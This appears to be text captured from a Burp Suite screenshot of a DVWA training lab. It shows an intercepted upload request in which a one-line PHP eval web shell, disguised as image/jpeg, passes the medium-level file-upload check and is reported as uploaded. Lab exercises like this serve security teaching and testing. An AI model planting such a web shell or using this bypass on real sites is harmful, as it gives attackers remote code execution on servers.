 Intercept HTTP history WebSockets history Options
Request to http://192.168.17.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.17.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240841995418756
Content-Length: 449
Connection: close
Referer: http://192.168.17.130/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=u5t45a9bk809786u2dfo1un403; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------240841995418756
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------240841995418756
Content-Disposition: form-data; name="uploaded"; filename="yjh.php"
Content-Type: image/jpeg
<?php @eval($_POST['1']);?>
-----------------------------240841995418756
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------240841995418756--
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Vulnerability: File Upload
Choose an image to upload:
浏览... yjh.php
Upload
../../hackable/uploads/yjh.php succesfully uploaded!
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm